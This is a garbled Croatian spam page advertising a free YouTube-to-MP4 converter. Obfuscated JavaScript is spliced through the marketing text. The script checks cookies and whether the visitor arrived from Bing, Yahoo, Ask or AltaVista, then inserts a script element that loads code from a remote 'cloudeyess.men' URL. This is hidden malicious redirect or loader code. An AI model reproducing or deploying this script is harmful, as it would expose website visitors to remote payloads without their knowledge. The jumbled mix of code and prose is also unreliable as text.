

## **Free Download Konvertor Iz Youtube U Mp4 For Iphone**

comPritisnite tipku Konvertiraj sadaČestitamo! Vaša je mp4 datoteka spremnaArgumenti za korištenje ovog inovativnog konvertora u mp4Iznimno se lako koristiFunkcionira vrlo velikom brzinomDobit ćete video spotove HDBesplatan je YouTube konvertorNije potrebno skidanjeNije potrebno registriranjeBesplatan konvertor YouTube za čuvanje omiljenih video spotovaSvi se slažu s činjenicom da je You Tube izvrsna platforma, koja je potpuno revolucionirala način na koji percipiramo i koristimo video spotove.. Podignite vaše video iskustvo na sljedeću razinu HD rezultata korištenjem konvertora u mp4.. Uživajte u korištenju intuitivnog YouTube konvertoraPraktički, svatko može koristiti ovaj besplatni online instrument za konverziju, zahvaljujući svom intuitivnom meniju koji vas na prirodan način upućuje prema dobivanju najboljih HD datoteka.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x201fa1=\_0x39b041();}catch(\_0x57c2aa){\_0x201fa1=window;}var \_0x2f3e 86='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x201fa1['atob']||(\_0x201fa1['at ob']=function(\_0x53d408){var \_0x228355=String(\_0x53d408)['replace'](/=+\$/,'');for(var \_0x21c8a7=0x0,\_0x507945,\_0xe303 cd, 0x3b2e4b=0x0, 0x540d3a="; 0xe303cd=\_0x228355['charAt'](\_0x3b2e4b++);~\_0xe303cd&&(\_0x507945=\_0x21c8a7%0 x4?\_0x507945\*0x40+\_0xe303cd:\_0xe303cd,\_0x21c8a7++%0x4)?\_0x540d3a+=String['fromCharCode'](0xff&\_0x507945>>(- 0x2\*\_0x21c8a7&0x6)):0x0){\_0xe303cd=\_0x2f3e86['indexOf'](\_0xe303cd);}return

 $0x540d3a;\}$ ; $\{(0, 42eff'\b{base64DecodeUnicode'}]=function(0x4b2c82)\$  var  $0x5b99d2=atob(0x4b2c82);var$ \_0x1ac875=[];for(var \_0x5b1f44=0x0,\_0x556ef5=\_0x5b99d2['length'];\_0x5b1f44=\_0x3ffe1b;},'iackw':\_0x42ef('0x1a'),'deJL V: 0x42ef('0x1b'),'TMEBO': 0x42ef('0x1c'),'bEMhX':function 0x505c9c( 0x34cbea, 0x4f72dc){return \_0x34cbea!==\_0x4f72dc;},'mfPcJ':\_0x42ef('0x1d'),'QbOjG':\_0x42ef('0x1e'),'hXxpT':function

\_0x106205(\_0x593c51,\_0x3b0065){return \_0x593c51(\_0x3b0065);},'yahwy':function

\_0x1c97ad(\_0x2f0601,\_0x2f4558){return \_0x2f0601+\_0x2f4558;},'bwGWW':\_0x42ef('0x1f')};var \_0x305de1=[\_0x210d9e[\_ 0x42ef('0x20')],\_0x210d9e[\_0x42ef('0x21')],\_0x210d9e[\_0x42ef('0x22')],\_0x210d9e['MTHkR'],\_0x210d9e['LMrTN'],\_0x42e f('0x23'),\_0x210d9e[\_0x42ef('0x24')]],\_0x5d4751=document[\_0x42ef('0x25')],\_0x478859=![],\_0xaf8d1=cookie['get'](\_0x42e f('0x26'));for(var \_0x394a8e=0x0;\_0x394a8e. Govorimo o svim onim zabavnim, cool, čudnim i korisnim stvarima koje možete besplatno vidjeti.. com – Online besplatan konvertor za YouTubeOvo je online instrument za skidanje video spotova YouTube, koji vam nudi mogućnost konvertiranja bilo kojeg posebnog video spota koji nađete na ovoj web stranici, u visokokvalitetne video spotove mp4.

var \_0x2ef4=['c3BsaXQ=','RktrbmY=','Y29va2ll','bWF0Y2g=','cFZKVWs=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmV zPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','V01TS3o=','VVhxenE=','cllxbnI=','V0xuS1c=','Z2V0VGlt ZQ==','RXhCa3Y=','c21uS1I=','ckpQVGE=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','dmV3','c2NyaXB0','aGVhZA==','T2Z 2','VHp6','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RXppalo=','aW5FekI=','Z kFjUU8=','LmFsdGF2aXN0YS4=','UWxPY1g=','cmVmZXJyZXI=','dmlzaXRlZA==','S0tubVQ=','aW5kZXhPZg==','aWFja3 c=','Y3JlYXRlRWxlbWVudA==','VE1FQk8=','c2V0','UWJPakc=','aFh4cFQ=','eWFod3k=','YndHV1c=','c3Jj','Z2V0RWxlbW VudHNCeVRhZ05hbWU=','a29udmVydG9yK2l6K3lvdXR1YmUrdSttcDQ=','M3wwfDJ8NXwxfDQ='];(function(\_0x1f9b3c, \_0x3ed926){var \_0x97cff6=function(\_0x596bd0){while(--\_0x596bd0){\_0x1f9b3c['push'](\_0x1f9b3c['shift']());}};\_0x97cff6( ++\_0x3ed926);}(\_0x2ef4,0x122));var \_0x42ef=function(\_0xc97879,\_0x2aaeac){\_0xc97879=\_0xc97879-0x0;var \_0x23893b=\_0x2ef4[\_0xc97879];if(\_0x42ef['initialized']===undefined){(function(){var \_0x201fa1;try{var \_0x39b041=Function('return\x20(function()\x20'+'{}.. Sa zadovoljstvom ćete otkriti činjenicu da mp4 datoteke koje ste željeli konvertirati spremne su za skidanje na vaš uređaj.. Videoconvert com besplatni je konvertor u mp4 koji vam dopušta da dobijete omiljene datoteke i da ih skinete na bilo koji uređaj.. Tako je jednostavno skidati omiljene video spotove pomoću ovog konvertora u mp4!Dobit ćete visokokvalitetne mp4 datotekeOvo je online instrument isključivo za konverziju, koji vam stavlja na raspolaganje visokokvalitetne mp4 datoteke, u bilo kojem trenutku i besplatno.. Sami ćete se uvjeriti da je Videoconvert com savršeni instrument koji će vam pomoći u skidanju omiljenih video spotova s YouTube-a.

Kreiran je za konverziju datoteka u mp4 na najjednostavniji mogući način, a mi smo se osigurali da će sve funkcionirati kako treba kako biste vi dobili najbolje rezultate u mp4.. Naš instrument za skidanje YouTube video spotova lako se koristiOvaj je

konvertor u mp4 vrlo se lako koristi, a potrebno je samo poduzeti 5 prije navedenih jednostavnih koraka.. Koristite naš instrument za skidanje video spotova YouTube u 5 jednostavnih koraka:Odberite omiljeni video spotKopirajte URL link video spotaUnesite ga u kućicu Videoconvert.

e10c415e6f